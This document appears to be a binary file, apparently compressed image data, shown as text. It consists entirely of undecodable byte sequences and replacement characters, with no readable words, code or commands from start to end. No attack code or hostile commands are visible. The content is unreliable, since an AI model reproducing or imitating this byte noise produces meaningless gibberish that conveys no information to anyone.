�),�1X�A| )��)U�\�E�`�d��"�$a`d������A&<����"p����͎}>XD�I;�X�H;�|�jU*Tvp1%��$Q����ݻ*\����L!x�9"%>,x�k7/� 1���<y<l�{�F�,c�01�_�.E��E�B]>xp!h� �?~��.�<�}o�d�$��QE���g�}Z̠Q���^��hQsXD�R�p���}O!�݋s$�(.>�F#��!�64��
C�B�f #��	0�Hb�)d�0��`��p�!``�C;\3�1R#:��?3�(΃�N�K/��R�4���.�����1�H$�TrI&�t�I(���#Td�}��/�
(�88 "�|j�a7?�X�9���9��B���N:��+���*%T�?����+�B�T4�%ʘ��9�B
a����N|`	!�*t"�(���$8
i$ZC��V��aiW.��C�}�B��*�iU F���������9D 
�g�|v(Ջ��b��4)�/��:6"r��@P芤.��I�Č�L0~��������5�b�c�2H�A$�"�-�،����A� �P�.~> �(��B� d���} �B �@fP���N���x��	�g@��5��Gj���� 7D����
�v����!��b��?��{��/��8"���!�),<CwJ��{=��!��-S�2�0���<0������ǎ��A$�4J�SW}�$��2�#�!s���\�r���"���H3�>x+�=�Dt�4
QCH���PG��~�C��*�X"�� ��9� ?�B��aj T�l)�z-��0�ւNm����saו�~����Pa�N��,�`-�
��U��(P�J�PЛ
� D�@�����DS�V�b�$D�;XR�!B,�B>X�oI�.�C�r��,�b@�����{H�`PA��/�D�Xf4Ʊ�gf5Ї��,��5����y�](D��lX�.������C�mf����$�H v��#���\�"���ڤ>��d4�v���Rtce+�~|�bB"��&��!��P�:��L�����+g5��d��������QC6����u��f7���, 3AX��RDN��
5B��}�3�S��W�9�!jŻ碌7�{
��TA�w���N�ta�JK>H�k�o2x�C�U?0����"�>P��Y� G�� ���'p�m� P������y�����M���"
Q���`1'+	��L\�VyC"1����HF Q�Y�`\���x�hA�9�4u�3A|N�f5�-,H�l��4���-x �C#��J#�"����G�>����`?qxb��7���l��2@�1Ak�i@��C&23��Ơ}�F�T���ؚX��FB�0���d��f�����e.�>��0��Gp��ғ�p����2�?@Aq]������4�F���]�@<�����f}���-�.���R��IN.�	
K��P 5��~����`�1�cz �g��YPo���x�� B���
!��`s�WL3�B�b�0����Jj#�qFS
�,��1}�z[�7TD���O�0�[C� �2H�g��)J�TJxr��)Z\��5�H�"�P�@|����B��<8�/��*�A����GR�G)��� �f,l�	�� 6��V3����`ā�Q>�!�g5hqF4,Ai��B�����a�(�bư�[㶑(��>�'A!qC��h�r��m岙۝%(H4`�p(/n���eU� *�
j��Ќ�^t{���3x��)� 
ڼo��ݏ �Af���n�3�^��+��S��S?��4L��n�=����]XpJ!
�|����b�O��z`IBr�pY�H4B�Z�����P@"��9	�H�5�%;��2�rW��?��P!
�p���ں���B܌��МPa���
| v�C�]0�+:�h����/ 1j؂ ��� [������h�	�7�:�?��!�
2�Oc�P� "h��?��Y��Z�Jc�� [�A��pq-�F�5,D@m��}M�r�}|f7l�a�n��$l�pٽA�@���uC���/jn3�Q�]� V��H$`���~��_����$d�����9�I���,�.ߑ<*Д
��[@��+x��R�����+�м�:��5b|���Yv1�p:�ر��,��"���"?�
�`��`�q���)�А���n
����X�}`,�2��������Hb120ȩ�����[�ĉ;���2k�}ɋ%�-(~ُ"H���آ"H���|�5��q4H\!�,��<�4�FX4@��K8X��%8R#��U{����­2�-�Î���@)(�k1��"������gs6�;F��&~0�40�ϳ����. 3p�����4p�*�΁�� ��љ���[GvlGwd?$QZ�?��?Z�%�)%��5��.��"�NĂ�c@�<H�˼B��"X�@�B �2(�c�@(|X$�D,8A�d�2��9�

� �`.x�<xI.0)�M��A��Bc���\�!��f!�h������88�

�!x�3��k���ʚ����/����6�����`��r�3����/ЂЇ�h~�"(����H؂�A.�$~�Z��1$q#(؇��4$菪2F�&0h�1?��P=S�UD�#�`$X��{h�{@��^+���Ț�&��&�CF�l��`1�{��z�
��n�JX n��&���(�F�>7xNAxN�|N.x#)�58h#$yG��N�D8�c|T ��}��4��؏|�=P@��σ���ȇ���d�)��+����D*��|�,�Y
���(�a��)��	=).C}Pt���r�d���È!l�&��e�)[BniB�:����IBfi�p�:M4���(3�cP Y��m!1���:������{��}P���+h"��5`C|I�9<xXP�1)��(�=�8�(�`˿��,���TL���L �(�֚=���\ԂJ����`� x2�>+>٬ML��h*f�R��l�FhÈ�9Z��$�9Z��ZN�ЂG�Ũ؇7��tO\���C��!OC'`�u0~�5��}��|P0�Og%���,H�}��,�!@1����>��#�ҟ��5�I����P��| � p�G��?�.�U+�:|��I"���H	
***i��'���2�8���BvI;�J�*3����
��
C#c! �)Ç1�3��  A|P�<[��T)0-ŋ>��-�I݂CH7��0@sD5!�N�� �H.D+h��1�J=~0�S35Ⱊ�* ��D�7ATi���\�M�5)�����K�T�e��	�{P�nɐ�T�ѐ��1
	o���EU�����`�[�U�u\^7������`}��4�4ُ#x>x�O�]g%�?��+�����2@��`PX(8�)�0:E8Їs�1�C)vMI.�D�����!H�[�AF�:ݺpAщ�PR��ZB���l`��f���rA|�����p9����
����������!�_;��0@�)�����y�&@���8�b2��#LG��8����H8h�8���`����L�,5��|��0 ��@ ��!��Gm;����x[��M�͹=�dӋ�Ѓ8(�������������2
z��}\.����?���LO��%�G4I�$*�|Ђ�tV9��+p:O�(�2x�6����h�h3�;Ʉ�ݞb��a��ۇ��H�(��?fR,x�N�)�7�%X�-�$�2�3J����x_�H����@��Ċ)�39�+��(���[�,���ꂜB3�i��qY�ّ @��0���+�� �M{�>����p�DP��*��5L��#�!0��,GEX������l���� ��y���p�,�L�p��aeK� �T�V�T;�2��p����@�Җ�z^\�h����
��-�b�f�/֛ɵ��t�3.�����, H, �9�i��B��8�|� �8Jz��i�\
TQd\����G����9-���;7ڠ@�
�2|�E6����"��S����
5*�M*X3
����q���,BM�-�k���$�0�)��N �}P�9dK}8��հ��>�;)0��D�� �x6��q�`���KXGw��Rgx�S@EL,��H�*�����"�\�͙h�F��>hdt`b�x�X�֤LH�y��L�+
�6��o+vf|���i���#q�ʝ\_�t�}$V5�\4�4��7X���i���+�B؁̚!(�)8�d�����H0 6�����{	�j���p[��4PL�C6�WSy�Sa�}���|!&��5�,�a�F��UJ�p�
"
o�k��g.��6�!�e���^��*�)X]��J�PA����0���
�H�<�C�
9�L��R�.m6�S�0�!*L@��q�>U��U@h^��m<ǐkJ���95#b Vn�ˇ�sn��@��6���!Ae�h���jѨ �) 8��u���_���moZ��4��nO$(}����� u���@���J[�����#ȇy��mP��(��e�4vKsY0Ρ�sS)�BQR�(l��8�K��9�!	�M�V� �*D�� ������H1���!�`C7\��r�q����we����1h�m�"�UƐY�K����1/mH�1�$HtC`�-`�1xĪ-��To�t��0��B�
�2}��s=Ñ!6ƛ���
�uR�d�V^G((0��1��	���5@���"��h)*��	$�Pu�#�`�?Q����R�\�\r����3f�WgO���Z�OP�.@�) ��P2�x�}�-E).c��q��	��f�&-�= qp��*胹&)�6���"d0��R���:�D*@m�*��;���թ躟J�^�僐�#l�8R~?��ؾ���F�;�& ?֠���0�i�x�'(�/��5e�1��10Zn>a��6<א�_�$`�����S�� �J���&�b4hB��� �/T|���A�_j��d�$!�D��1d;� ��>|�BR��_I�"H��dG�����G�&N�:����'OR9�z�?U$D�"ŊX'TŐ�CU�f�~t�õ둰]��	�l�/_�@Y�F�|q�ɍ[�,W�����/����3� $B��S��H�����Ȑ!E���I�t��撚W�ܱ��H�T��g�nA ua�C��Ό�ّ�Fq^b��s,dt���I'E����;"v�`�yE�$��2���}���������,I@4I21�2� �r@0��0�a�S���0CgE�#�"F��O1d�"%��b\���?1�8#�5�x���1�4�x�+"�"��X"�H���w�%��hO����1x�3|`�Iư"�.$4&Bd��&�m���B@	�I&V4��3<0��^���>��SE����v"m�����3�T�-�x�)*��S���r�9��/���(��C+��"
�Y� Vb��Yfe���m�!�v!�O4��`d<-�*�O�#-_n<��U̡�,���>Z��
�%��C�(g�e��T�0� xdQCmn��lP1*�$�Z��#��0S s0tq�@�0���A�{�鷒IM�6T`��~���o" �ע���-j�)}F�0�pܱ�� 1Z�P�A�Ji7�����x��YܠO�&.!(��q�-wm7��G#�D��.�!F�������Kk��K$�n��1�դ?C�C�� �,HA�d$��>s�E�)N�AQ��'hک&�nr���H�)Ŀ��p'�b~q�wY�'�X`�Ġ> �E ��y�>�h�齷C�f��P���+���j1C�2��Y������3�H A����A�2��䖴�2XaZ}Q���D�����Dˠ+X��+��DЀ
	�����a��PҠE�A��C"p���c3� ��@�-@B�
-�)��Ї-��)M!
ILD��w=�AWd�>P��CQL�ֲ18,] �a6}� �x&��dS ��ǋ� ���x����p�|$����cH�|`�MMv�'=Y�?��$�T7�M��KL�GR����p>���@N�.
���
4i�%� u���nw�}xh��,�@�6-�~i����CH� f`���3����`�G��e�����(M��|7��Ϧ��}�s�|���EX��[���������"(��%��(F+:-o��	CE	���	�$Fx�C�T��Q�JC�D(�4�!��߰<�O�Bm<��@b����_`T
JaA2@���Eu�0M�"n�3��;��VC
�(� 3"H�I<ĳy5!M8C&�0�&!4��d ��A4X��.9)���A��b��̉�FAk�1���G3*Q�j��R6>ج��-h�m�F��=$��q�+'����V��s>�
�3�AukRAT�ɪ����\�&�y�3���̈́&���6��mR����>4$����*$Mh�We�Cq�$�,Iv���U
���=�Ǌ`賿$FS�B�*���
@�7Яˠ3X�,��B8��BщN�Á)�EV1H��P��B���7=D�%q�(����"Z*��\p+>�1R�)0AL8r"���	/�C��PA3xe"������T0ƒ��0�.��Ē81�,��@�DL�*�9/u�28	
x��<�:��=���Z�2�>��{E�gp4�-�HSZ�I�3����������z��Ao#Q]��j�U�-{8�����uڴ)HC�Sy������[�+�#��Ђi�C�:
ζ�
d����g��3�:857�ѝ�r"n6
7��o�M+��Q����8��'��@�UG�7;�R�������CT����ҋOт�{x�:����/~K����o���h��+p���Ҩ��\T:�t^)Q���D���,!��Klc(̸�9������}�1�"�P�<L�4/1"FeB�l����|�{(��P�D�)�s)W%�A�ş{��nO�>��0
!x�P�.pr����X+x���g<�F�WZ���u
��x�;>�A�á{+�T7!h~m ��YG��m�<�a m@Mȵ�$������%���}ll�z��L��{hM�@ƿ�h�&(�!}����#� e`~hلz���yCI�3�FEj���}�)�^�I0b�%���_��Ox
��/��J𯐅X�����Zt����]��=��F�܇	FJ�A�U��Y э�Y���)U͕�Q$�م��XR���!�X"�!��ޔ���V}]�]�՝�������V����-��tF���HV ���Na[�'�Z�	�H�!�`e�i��N!�yZ��R�&M�q�������Ş�y����R�!�hY�n�Z�� ��D�9^�9�o�^�l���!��P_� '� ��4�|�d1
�����v��H���
)�ʩ�D/ �.��-� *�_?�_�P��]\A`Z�$`C�A��^@�	FI��9��7�`H7���U$U"��� F�����`�Y];a�a�$B��6�P;~���Q "�#>"��c�5��V���4����h�=� ��I�@ �V��NaI���Y��K��HB���L��R$"���M��F���$��P��KZ�
ZF�b����e���	ͫ��aP�dJ��	ͱiaT
�1qRN�`��ޘ�|�W�NAd�=_>���@>����b��y�̵�����K��w|�,�"R\��/�(L&1$�d"�0�D�]\ 
�� �1��8�>DcɅX��f5��E�\�"T!�&!D�lҦ�%�m�:�#;�&$
��lʘ#�#!�cHdFQ�c#d��#p�B#�D!� <��!8B���@�"�'Q'>�E���*��T"t�I4�!�T�
��$���z�h���d���\Eb�5������gN�R~�Ae)^�Z�X�!F���!�^�Oe%��h�nR%\^�Za�Z!������va�A`�A&�C��5��M��zyM������1�A��b�Ȣ��Nt�?��c�Dd���@�? ��if1Z��!��f@�5V�5�����Z� ���l�clNg���z�#m��!�f#(m:BXm�l"*uV`��B'mj]=�vgi'��5B���f!*<]�]��T�"\96*C:�lj�"@�>��J�'�
ֱ9���籥��!V�^�:����������%^"��!����&a���t^��(U��WN�`}�q���N�Fa�^!��a�ފ���A%�(����b�h��@,��)�=�@C�C$A A&w0��T����P�D+Z��������/��*���N���`W�Eȩ2JX��څ3⩟�ik�i�nX6�T�1��mN$|j�R`�Rg����u-�.��&���M9��y���-m��B
9$��Amo���ATl�j�ꪭ^BQ�R��D"�kH�D�c���:A��A ��AS�M.�9��>V�?\���&y�hu+M�x.R� ��A
T������㆞���*��J�����B樮�u.�
���Z����a�>.X���ҫ=�$r�h�n�^��Rn
 �
,�ĥ�ZA����C`A�8����xU���b#� �"E�,�����/�-�P�ę��V�� TXxZ�Ŝ.#�х]�i��j2�c$�?���vb�
[���˹mھ��v�&jO���f�F�#4?� |ް;��{����p8gB�*��@z2 �&�����n-"L���>.k�¸Z�J�~:K�(��@ H�
���z���S2Y����n�qyn�t��d"N��Z�h�+��.��N���
�$�q�Z/���#?.��n'O�'Oa�tr��(U�$[����:A!�r �"���Jʤ�v�&��"���'��4�P����r�DA4�@���WQ��VJ)^#�Qv���0d�߬�C�� �,Y�*�h*�3j���E�)��>�0h��J��F*B���A�c�l�A��B��A4t.4"8tESjEG���AO�:4!D�B���#��N'��l�43A <�$��&�I7���*h$�����װk
�q����*��*����t��p��Rg�TBV�!�Ȃ*�juV��V�@���1R~kR���l�^WguS��S���^WR^�����f��v��Ʋ�^'�rS�-�n��.�)23K�$�v��5�� �/A����@��4�o�����l�\�Ⱦ ��;%��}�?�3d\0�J'XS��κiT1��'�-�8��0	/�/->?�k�j��
���]�A"8�Bw-"��y����6�BϘD��v�tG��(�·A˭~�4}SqB����~���Ft����t�wHG�"B>����AN�*���^����7�CE�'V+���.+�u��g ���5�5��ȱ.���'��S;�!嵻"lS��W�5$w�e��SF+T/��A)Cu�+k^씫�!6S+�"6\{�aV��@#�u���>����A>A8�	�'E�=P�����0�8 �L8��87�܁�)ı);󬂁� :w��b0�*K����=o��*�E���L�xy7�#����zy�7]�$ĦD׷��p�3x����:DG��#$��t����D{~�H�:��:�;<&�7K�wF�w
C8���A��@�AH���z�Xz����7�B�H��v�z���xШ�l�xA��{^�2W��x�)^����G��O�+k��Vy �rVc<[�; i�,�������䓳�_C����g׸�g�_�.�Oy�������Q<�C��N<ɯ���f��6A@�&s��@ A|"��y��O>dA��>X��X����_E��N�ϫ���B:QdA�
��l�a�2~ܦs:>��u_�4~�i��$T��Wj�O;��7�w� ��~yW�"�:�°�:�#�����+8�xT{�K�{���#>_���+~�3���;��z� �> ��H�����|.�=PP�Sj}�D�Ǽ������$�(ǌ;�����\��J/��8��8�O��7n"c�_?���6��?e�&|�������_��\Ǳ|��s��K��+y�9�D ':('��@)64hpa%|Р��	� ,���2��V��ɗ�FJ!�̈���0`�	��7�����h?C�5*J�Q�K�6�EJ�QU�����̑,A�t����1A���ʒ�֮=��$|��T�[�޻x������ݾz�
z��ŋ6�� r��1�6�^\b2iQbG�'b<��ōBOJ�y�bŋ�n��bʉ#�\�g�/%z1�1�K�CK&]Y��E/6#�8�ӱe�N��%C����6��c����S��F�_@rYdÇN���0�|�)��8�$�Hd�!�;�Ch�J�{h�;����;�أ�c��4�0�������p�;04h�J&��D��hb�=t!���H|H>�q�?��D'�� {4��	2��&�!�"�S��%�@c���8�
xHB$��0�!����>���x�)	�h�'F������
�@4Ы�0C��
,��x�Ѳ��	��r�$��������,0�L0�F%C�hΑV]m���^8��'.I,�٨k÷�Tk/���n�6Z��ي��9�ve��r}�	�~�����(c��s�X��U�ᘘC@/"�B�H��<�~��}\�GZ� �i;d2aQ�i��H�q� mD1�~�da#\�G	5�Ò��!�?Ƙ�?�x�H�$��,��dK|X�J�*t�`�P&y��HvB�;~���t�d%���c�-�2J?�X�3v��	A˟|��"��(��2�����T[�0c�#x`�N�`�A�)q�O�������1�6#�/mT��Ǌ�,(ڂ�-L7���OA�\���"b�_�;mZ&��c��� -�\Y�3�^�]���`6�ݯ�6�'bgo�f��#�4���:��=:�f�պ{���n��N�]Vz����{>{���Y����L� e������ۯ�KZ
,���5Ih�A�G@v��� =d�"��gw�G
*!9t���Q��������!a�H� K�8�C`�T@�1i �*¬]ȃ,�x��!{8� �2x�	I�������k;�⠏�!	2��v`����*�S�:h%fP�>���RY�j09L�eSc�����9Br.0��bXǺ��mh�i��4�2���i1�:�W��䵐'�c������t4IJQ��	�be|��FF�u��B���OF�t�TVgXp=t!I`��@L�@;0��Ӽ׼`.�I��H~����	��L��� �B��&�9!{N�?;L��b�O~�l�?�'}0t�,�䌑��Ɛ�τ��A<�M���bJ��
�ƿҳ}Jc`�t�N�0HV
�`�v�!w�����!�
38B������8��Ҧ6��i��L�4�xAT�P�XU��*o��䨆:��qQKYf�D�]�rh��2�B�
�qm�_�*�
�ʚM":ٚ^9�W�s�u�H�LҔ��33;�1疪��c!��xR�ʺ�a���)�����('K�kN@��"��44V�/��>�s�Xr��,�r�?�3���Cv0$�SiEZ%������<��">�4�KK�P�TeU���ByP�( y�֐�ցznoa
�����* ��)]��t� �3Kp@1h�3��`��aK�ौt�L<	�JTg�g�� ��qS�j��b5f,[�#������,L�\�x,T��s�t����A�*X��M'y��в�u�da�L)O�ʔy���ÅY*c�\���Yye�PY����o�<O:R3\��^IfOn��U]"�1����zV�#��j�I���}Nн��!:��|z�H:0t�#!L� C�`��	_��zt �%�Z����T�	�!��"V/X�N���N%m:G����-�TP<'(_H.�}�6m}��bwp���A����0��  d�l�ڊZo6q1�#NvН�����q�d�,��_��X"�c$��q9����9DV��}!fBs��B�̉1�oĥ�9�ʫ���c����ٰ(��i<gI"��R�$��������_2���:<�y��Yp�f\��T P�*X2�@W�{M]_#7����r�lbpC�6p�t���LB���R��\����Gv�j�p�{ nY�k�������t]4Ę^�ow�tQ��������m� �b  �C�c.(�=�mb�I 	��S���#�Q�MT.�Iq����� �;��o#P�����U�X����H�%$��v,�g��D����M~��/'ݕA>�ۅ<�����������:�;�<O9�Zet4���.����@#3�O8&�zP�W���B}�a� Œ�\Nx�%��>:h����܄(�$D�M��f�ԫ?� ����j��fD&�`M�6$�8������(�PHCt���L?���-	�����R�
І�0
\�J^PJ���p"Ґb ���L�$xJ�f 	� M������X n��v ����b��+��@`��`Q��q�`*�-�.n h@�����x~.12Ö؏t6���������o �����!����*���`Q0�N��\�p �����@�E���x@�� �&���C�p�D0H�`�\sHL������ȃ&��h�2�!X�nf�	
�n�bjՎ�H��!��ʱ�R`�1jbDE����/��0��S c���ʄ�`L@��BB�� �%Ԥ�Ц��JM>��@&j���*j�&o'sR'w�'ю�q��N��
�*%��*P�(���s���V�u����4F�L�
��R��L:N�9�.���%�*��̒.�n.CqF.�(c�  AP�;p-an6A��` ax`9�J _@
��P�B&�BX�7s3���d@��~M
*��
$�19s3��	'D5����N6�Q�M��M/���+D3a�3�ĸp05�MYs�7�f��i���B ��P�$	2�$bh������MB,�`@lB{�=�>�&��'��+��A��
ʂ$�� �� �@�6Q*��{�*2��9	�BQu-�� �4d�t�C˯8�
s�>T�:�:PDyc8�gB)��`� ԇ	P�C�r�@]�>�q �bb�>�Bd
9aSk��` ���W��� � �Hj(�c�)"#2H� :�Q5��1�^�H�-B�Q��~n󿘰�J
�+ ��e�(�M73H�����TD$2H� !-a#��� �d�!
��;�K"S� -2
"gS5uQ��4�hR>K�T�>Q�@��Kl
@����
4As�/`�A/#Dp�D�CX��Ɋ�D�5/0X��F��X�U�UEtt,�	�����`
f�� =�u8��*/��`
`�<|��Y��� �E��qLɮ]��]���+B| J� < �X�C:fd�5�� !	H�"Vb%VM��^v��FC��b�a���U�:V�d�`bH6B$�b� 	h�i:���� �� h`$'�#�ӧ���@,"g	��b�h5������`�)&H�T��jq���OU�+&�����
b����@
*Au�/܀	�u8&a�`.���Y�ZtY�u8�n�6�n�o7pp��o�p��p��p��o�Vp�A)�\�\C��m�uV�[�@��'D@ !r1���	�J-�e �r-�
�N6 Ymb�b`��n �օw���������d�.�P��e5��R35O��bx�w ��c�^m��7�X�Hs�bb�erd��{��w��w��>|wE8�~�Q��ez��¦#B q�#z
	���A�����b�U �ƍ��-#]@��nڳjK؄�q��ph 0��OX m>�Ǆ`� msXmAe��6p��o��1Çw���	7/�8/kt��x�7j�2��	��07��1w>�}�F��Z�v8���V�`�� &�`O8�������0��`|� @����0���{Y����"�{�`��y=�d�uJ3�;ٓ?�T�:� �Kٔ3�.��H�W��`� ܐ�p�{�f�_�����7�ـY����3i]�ĺ��O����j1�T���� ��f%��� �w8A�n���/�v�˹2l�0�u	�*�`V�	�u��u����\ן��`��@�7[!\w� 
x@𘌟`���M'\����	��0�Vn� 
:b�n��	� �D�����lN��m� 	x�
�Vn��
�>��'� T��
��� 
�i1�q�@�	��	ꇓ���6�@z
�Z����z��` B��D��Z�o�K��RS�`c �Z�?�	2���(�?Y#Ӻ�e��uh#��A<�#��K����fz�a���;x�4ز���7�hS-�@u���C�=�9�U�q�"�j�"X��A � ���
����ys�؟��� 0�Vr{�a�@!� �����@�aa��|����	 �	�`!�@� ��
� b f�<�j���`����`X�
�@!ax�
� �@� 	X R���� ��
���C�n��f�L����`��x�	���U��	�_�`]�)L�d&�i�|�O�@�n"aN${"�sJ���I� �����N|�	X ���`7� � 
�����˻�˯<��@?��� �<��	�|#S������ ������� �Ϡ�6��Cj��6j �Z�7�(�	n`�n�hb���'��,���\�7��� i��F��8�}J�԰������hOL�Ps�'� ������3;��y����aTE�������Gk[����@�o�@���Tl�!W��fk

��`��]
.X�?ݰ= ������րB�
� ҽh���`�`b@� | ƕJ���X��\�L,��g1�\X�^�ȹ�1�1e��`�
D��ǿ5	�R~��v�Ǔɨk���^�J�t|
����I{h"�ř�*�z�'�$�w~�>�3	�>��� ʣ�`כ�9�����������]�`�����	��> ��<�4r	R��� �?X�;���<�d{=�3[�)��s����ӻ�%z�v�=`����g�|n|�Jx�:5������p#c |��c�'�`��*�M�
Gr��ٻ���)����
��
�|1����� `��`� ݃]@���("��A�@��h�vܠ���6���|�%�#{Ll
�<�_�7^���&���2���#��>nȀ10�@v`���B�8�|$�F&,
��I�|,Q�9���)^��#��.7�@R2R)gހ��N����cJ��)a,-�	��\������~d˚=��X6a�([C�o��ȳ���[�p9�Cڲoc\<\�H��1\8~�"r���X�沐�)S�V�A�h�#�~���e��u�kٲ=��a�#�¤��I� ef�@rO��F)n��tiў=�x���X}��y�>����˛?��{�#�ۻ��� Y��ȗ��~��f��Gs�A`��`�
.� UT��AI A><��B(���O�5hnh1���k�HQ�
h���Fl�n薇�೒��0�@M��R!�7���>�	�IQ(C$,���IIIPE��#,�E&>ya���>� ,�s�f�S���CS��'h� FS?�SUWU�g�N� MN���_~yu�X�]���1uy��la�`\��_�(���d���t�i�kg��6]��]�j��5m��ll�>B�n[�A��a�>Y���,裏[�Etѕ�kh��
lvF�cHw�o��^|G�ao{��+FP�w_~��#�?B�AŃU4�p�8T���I�0�2�@`�P����1&l�Fࡈa��2v�1�ǌ��>>��f�B�ԐUg�0!Sp����QZ�% ���]l�%E]ģ(��D��fP2�� TxUQhv��^P)�4�CM��2��x��TYq�פyp���.��*�).�Ň\\���Y1���^�� ��B�h-��a���j�+h��zg֡��t�E�X�ņl���v�s��G��
��QF3��6��X��O&����&������柏~@ !�F � ,    |�  � �	H� A ��\Ȱ�Ç��C�ċ3j�ȱ�Ǐ C�I�d�,`�\ɲ�K�,�����͛,x�عS'ϟ@� �3ʌ�0f(���4}��B|;�*Mµ�׭_�-�O�ԳO�D3ɔ�p��K�������˷�߿��N���×���ǐ#K�L��&�)Yjv��.Μ:C�M��P�,����b_>�f����oH�I��N2��o�]���	#Č�h�Ld�-۸S�ʭ;7���سk����#o��������ӫ�x9���0�� �/�"7?���s(����6�>3��SSU��><喛n�Eao���Mɥ%D(}�0C[H�\��e�v(��b?�ØC�'Q���ލ8����RJ�ᖔJ]�T������p�NO��D��S�p�Q%X�S�pDd�9�Q�Y�R<��n��Y� �C�x�5�t�a�J�Fp�J|a�.��J@(Z��hҐ&@����2�><�*ꨤ�����:$�EF�OH$���g��Q���b�FfjA��� T���6Q��Ъ)���܁S�#Ts ���}#�䲨ѧ� � �ϧT8���P��!t����"�X��l0D>���f�͗���F�_��4QPG�P��;t��>`���~�AU��T���E����Yi�m,�S�S�aV7�D�x�K�����F5_ă�"��66���Oc�P>i�����`�-v�	/_REҗO���O6���-/�Ӽ����\�1J���Nٟ�g&^&����mX�3�� y~+�D�yvH�p�S��3uv��0��Z}��:�����a�@8��aco����j��09C}`�ݶh����0��n�2�SQ0�7�S�l�ø��l�tܟRu[�Z��fO7aS* ��Y���2��=u�sTF�@���E�{���8���G
!���v,h�?���Kv�4�*�!�C�gHÑ(�A��j�+YM/?3Y�|p��A(nۇH�����H9���Ї4��&cBRV3�&��C�c�l�2|'9]RN>B�$���HG� ��9B!$ȂB ��ф���)��p�B �G�C�h��#o�3X�/d��j��Nz�R��JR����>5�a�tr�� dX���T�c��>��@��dV��b�����`�l�m�3-�~�QRB��4*�&nĜ63'�:zӎID���O�o/b9�Aq��<����}���a�p���)3���$f�n5�ҒNP�,��P� �v��2�X���>���!�FI���d�h�dW���%��is���։��͍��!}x!���6�<���w��>�S��:�Ϧ:l�"R�DJ 1�r��p��s�T���>�1�1p�I�Y���jo5�s�Q��+�)i4�\�p�3�e�A��L�A�����M�b���:6��B.r�"X!T�L,5F8�R��Srӧ����B	�J���8�N�˪�xPP����EA��jL�m�.u�3��eG
��:˥� -H ����;%�p��`���z�����&!҇��h���JI�����G��g�X��$ !Y�Ϥn���)�`���z�;بF�J)�n4	E Pr�Ă�6IV��Δ�P �Q��K�����(/G��������7U���+I�BW�s߀�!.VD@Ċ��&���m���}�Azh.7�����r$"��Z�)`s�@��|�X�T]�p]��O&N���؎P�;���gǠ�WS�o�c$�#V�
�WV�|��ӼIE+��0S��I�t�� ���h�>[�̨�$8���#�(8�z�~(:k�c	e���q���m̮�L�bϹ#]�W�nP�>;��!��j����f��ɾf�:"a���t�HiY�VK
���[�z�V�2��Qȇ�Y(�n�m���&�B�'��
^��E\���r��F&jh[���3�C)���HS�u�𩜄���ִ�QN�}hA �p��J��<������)G�5���*�%8Z�e]�s���m�^ Nu��
�+�|��{� �P��C�D�S�+����o���(ߟ>���� �F5�w�w�ht�.���M���?���lL��l��8\A8��;bW��� ��Q%{�_��{6���D>`��D�|4�X�2�gr}�O�B�k�[���-.���ۊn7|�#L��%=gɑ]�ЅH������+
U`�� �� ��#�P�����- ���yH��?���A�����ګ(�k�Hp"�y7|�=��J;�w�4D�|��|�vkH�! t��Ja���p��
� 
UG��X���u~��g9R/��~8�g=�~�Qv;P�WBB�AEg��'{@vL؄!p�n��np jç�6�z�{�'jn�&Dwe@eB�,x�!�V I�}&�](�w���'
�@
�@��
�p���
�%�@A8��0T9���ՈMEzԳqVp;t]��w3 ��"�p�(�@�MȄOx��H0�x7|���n��wH�"<R�@`;kH�@�G8Uq��!P��Q�"�t��XsXu����}
����
��
t�XW�`6\m�4�5�� �a:m5)���b8�WvK��E����i��� ������h+#j�35i:;���(�xZ;�6�)!`04�vN���(��d�X�"y�L�wP�X ����&w#j�RK���w�{� ,�33QV�+BAWI0W��XE��P�3��X�Xu��ŀXS�X�g�V8|�#�P,�0�0<�{T 	xo�T�p�rInI~� A@a�~)�gY0�_ ��I��i� K�����P`zc�( �o���w�;,��	iZ9�"?�A#��pwZ�������$I�P�<G,�  �(�o��Jd(����zGdS(��TH�:%<!���w��0< t!b`�����T��X����?���<�?��$�ɞ���	z�q�@Bo3=5�.���Awj�dj j�"�{����AP1�F��1���������q@K�_�@��f@eE x�F�<�4�$4�$4�$�7C`o:a)��m>��@*HB ��X�Fz-F��g��?�!�ƤD
��g2TzfVj�ۖ7@��������]z`@�xB�h
e��q�_ԃ����C(jPx�u��Ǆ���|:oiP��k�(�xwE!P�S�����57o=ٜE�3��V���tz �V���Pa�"������	�ڪ��p���{H�������7y7��x�_7���Tk5�������� 5��6!Sn:!(0w��z��
 5��i��:��Z��j�`�p��%�`�S`�V9!��m@�����Kگf�� ��[�[�[Z�������a*�]ڰ;�[{��� Q�	�0KPK��`+V��(;�@7Y�53�����-$0�`{���:ۧ��)z���ShVfpKj��T`KJk{���4�;�7��3�*v�:&��'�9,У@�q�](X���jK)�jK$ ��X�:)�dJ���i��H��t�C��%�DI �Ɖ.Rn��֊���s'j�xKP��:�.0����kPЖ�{� �0:K3�$�����P)Q:,�hа�Z��;�����;�N������\j2�+��K��[�̛��o�	!��&��A`��,�$I%�'?�RQ@��rh�s;��g��Q8o�Ǆ���`VZ�/�J�7�jK�����דxHGQk����I�Q�I�S�a�:e�X�yX�������� 
����XL�vk���x3K~�w�iI��>p1^�y�Z�@�
V���9q1" z���Z�VK๚+�. ��.�n��܊!�1��	L�z���{�$�E�B�o�1ZZ�;�O�/�{S��x, �E����,ȁ,��˥�밉���[�༐|�hڱ��K �Bw�*k��{,�$dԽ<�9dhϊ+
��;�a���ٿ�Ie P�t�=���4>��[(�Z@rhG1ư6�����h�f��r|��u����ڬͯZX�P�����U�u�d��$w1�1u�\��7�H7] ��	���@�a"�T�YQ/���U3���7����	��X X0e��T,���]�Bp( T��i�y���v�!y��K��Hr,���t��4���|��}<�y|9�Ӂ̻<-����C��4M��b23a�ɛ�����ɐ"0��t%�՛|�]��Ѳ8����$�{!q��p:�3<�B�{�˓!��C�cpKZ x�n�~���KdL���|��"�/�r�/ڢ<`���<V�I�����?� ���Yu�lX/(
Ā�/x����ܫy�/�|�d�ʽJt�J�VeA�JB�S�.�lFF��}R�d���:��zN���y�Н�j�q ���ؚ���ʭ1ޮH��$!�[���Z
�1��3��J���ǁ,�G��gVԃL����F���L�����R]P��U=[K��\�Ƀ't�<+���g!�A�q��Bޱ|2� F,���8[�����i)�8����ʒ�nx�<P'Vk�c�����Q��p$c��u&������R��T�$P��(|�-��×�d�u���r�d
